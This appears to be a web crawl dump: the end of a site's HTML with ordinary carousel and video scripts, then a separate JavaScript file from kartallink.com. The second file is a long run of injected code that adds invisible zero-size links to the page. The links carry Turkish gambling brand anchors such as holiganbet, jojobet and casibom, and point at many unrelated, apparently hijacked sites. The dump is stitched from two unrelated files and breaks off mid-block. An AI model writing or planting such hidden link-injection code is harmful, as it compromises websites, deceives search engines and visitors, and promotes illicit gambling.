                slideshowSpeed: 1000,
                animationSpeed: 600,
                startAt: 0,
                initDelay: 0,
                controlNav: true,
                directionNav: true,
                pausePlay: true,
                pauseText: 'Pause',
                playText: 'Play'
            }); 
        });
    </script>
    
    <script>
       
        $('.gallerySlidernew').slick({
  dots: false,
  autoplay: true,
  autoplaySpeed: 2000,
  infinite: true,
  speed: 300,
  slidesToShow: 6,
  slidesToScroll: 2,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
        infinite: true,
        dots: true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
    </script>
    
<script>
    $('.videoSliderone').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      arrows: false,
      fade: true,
      asNavFor: '.videoSlidermultiple'
    });
    $('.videoSlidermultiple').slick({
      slidesToShow: 4,
      slidesToScroll: 1,
      asNavFor: '.videoSliderone',
      dots: true,
     // centerMode: true,
      focusOnSelect: true,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            infinite: true,
            dots: true
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 2
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        }
        // You can unslick at a given breakpoint now by adding:
        // settings: "unslick"
        // instead of a settings object
      ]
    });
</script>
   
<script>
  /*  showVideoControls() {
  var elem = document.getElementById("remote_video");
  if (elem.requestFullscreen) {
    $("video").attr("controls",true);
  }
}
   showVideoControls() {
  var elem = document.getElementById("remote_video1");
  if (elem.requestFullscreen) {
    $("video").attr("controls",true);
  }
}*/
$("body").on('click', pauseAll);
function pauseAll() {
  $('video, audio').each(function() {
    $(this).get(0).pause();
  });
}
$('video').bind('webkitfullscreenchange mozfullscreenchange fullscreenchange', function(e) {
  var thisVideo = $(this);
  var state = document.fullScreen || document.mozFullScreen || document.webkitIsFullScreen;
  var event = state ? 'FullscreenOn' : 'FullscreenOff';

  console.log(thisVideo);
  pauseAll();
  thisVideo.get(0).play();
});

</script>
    
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kartallink.com/j/2297.js
body_size: 9850
content:

                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://georgiainsulation.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://georgiainsulation.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://georgiainsulation.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://georgiainsulation.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://galabet.orjinalaktifgiris.life";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel");
                a.appendChild(linkText);
                a.title = "galabet güncel";
                a.href = "https://galabet.orjinalaktifgiris.life";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://galabet.orjinalaktifgiris.life";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel giriş");
                a.appendChild(linkText);
                a.title = "galabet güncel giriş";
                a.href = "https://galabet.orjinalaktifgiris.life";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://galabet.orjinalgirisler2.vip";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://galabet.orjinalgirisler2.vip";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://southerngasindia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://southerngasindia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://southerngasindia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://kohlbrecher-hotel.de/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://kohlbrecher-hotel.de/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://kohlbrecher-hotel.de/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://kohlbrecher-hotel.de/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://continua.edu.pe/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://continua.edu.pe/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://galabet.orjinalgirisler6.life";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://galabet.orjinalgirisler6.life";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://ayfasoft.es";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet ");
                a.appendChild(linkText);
                a.title = "galabet ";
                a.href = "https://ayfasoft.es";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet ");
                a.appendChild(linkText);
                a.title = "galabet ";
                a.href = "http://www.farosdegalicia.es";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "http://www.farosdegalicia.es";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://courseschennai.in";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet ");
                a.appendChild(linkText);
                a.title = "galabet ";
                a.href = "https://courseschennai.in";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://endeavorteamchallenge.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel");
                a.appendChild(linkText);
                a.title = "galabet güncel";
                a.href = "https://endeavorteamchallenge.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://jeebansurakshahospital.in/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://jeebansurakshahospital.in/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://jeebansurakshahospital.in/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://southerngasindia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://southerngasindia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet giriş");
                a.appendChild(linkText);
                a.title = "pusulabet giriş";
                a.href = "https://southerngasindia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet güncel giriş");
                a.appendChild(linkText);
                a.title = "pusulabet güncel giriş";
                a.href = "https://southerngasindia.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://design.deltastudio.ro/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://design.deltastudio.ro/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://design.deltastudio.ro/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://design.deltastudio.ro/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://adf-foods.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://adf-foods.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://adf-foods.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://adf-foods.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://logonow.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://logonow.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet giriş");
                a.appendChild(linkText);
                a.title = "matbet giriş";
                a.href = "https://logonow.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet güncel giriş");
                a.appendChild(linkText);
                a.title = "matbet güncel giriş";
                a.href = "https://logonow.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://ppalamanahbu.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://ppalamanahbu.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://ppalamanahbu.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://casibom.resmisite1.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://megaonline.pt/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://megaonline.pt/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://megaonline.pt/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://megaonline.pt/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://indianchristianday.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://indianchristianday.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://indianchristianday.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://indianchristianday.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://sanjosedetectives.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://sanjosedetectives.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://sanjosedetectives.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://sanjosedetectives.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://lagunaautos.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet giriş");
                a.appendChild(linkText);
                a.title = "pusulabet giriş";
                a.href = "https://lagunaautos.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet güncel giriş");
                a.appendChild(linkText);
                a.title = "pusulabet güncel giriş";
                a.href = "https://lagunaautos.cl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://ibizabuggyadventure.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet giriş");
                a.appendChild(linkText);
                a.title = "pusulabet giriş";
                a.href = "https://ibizabuggyadventure.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet güncel giriş");
                a.appendChild(linkText);
                a.title = "pusulabet güncel giriş";
                a.href = "https://ibizabuggyadventure.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = " https://ramaporelmundo.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet giriş");
                a.appendChild(linkText);
                a.title = "pusulabet giriş";
                a.href = " https://ramaporelmundo.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet güncel giriş");
                a.appendChild(linkText);
                a.title = "pusulabet güncel giriş";
                a.href = " https://ramaporelmundo.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://www.housemax.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://www.housemax.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://www.housemax.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://lavelamalta.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.fim.cat/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.fim.cat/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.fim.cat/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://www.fim.cat/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://aigualdadelaboral.gal/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://aigualdadelaboral.gal/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://aigualdadelaboral.gal/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://aigualdadelaboral.gal/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.mrcoconut.in";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.mrcoconut.in";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.mrcoconut.in";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://www.mrcoconut.in";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.mrcoconut.in";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://drwtrans.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://drwtrans.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://drwtrans.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://drwtrans.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "http://avenue-montaigne.be/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "http://avenue-montaigne.be/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "http://avenue-montaigne.be/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "http://avenue-montaigne.be/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://diyanarifah.dinigrouptravel.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://diyanarifah.dinigrouptravel.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://diyanarifah.dinigrouptravel.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://diyanarifah.dinigrouptravel.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://cargadorparacomputadorportatil.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://cargadorparacomputadorportatil.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
